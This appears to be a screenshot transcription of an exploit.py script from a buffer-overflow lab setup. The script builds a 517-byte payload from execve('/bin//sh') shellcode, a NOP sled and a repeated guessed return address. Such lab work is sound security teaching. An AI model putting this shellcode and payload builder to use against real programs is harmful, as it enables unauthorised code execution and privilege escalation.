 Open
exploit.py
~/Desktop/Labsetup/code
Save
4 # Replace the content with the actual shellcode
5 shellcode= (
6   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 517-len(shellcode)               # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xffffca60+start           # Change this number
22 # offset = 0xffffcb08-0xffffca9c+4              # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 for offset in range(112,212,4):
26         content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
27 ##################################################################
Python 3
Tab Width: 8
Ln 19, Col 35
INS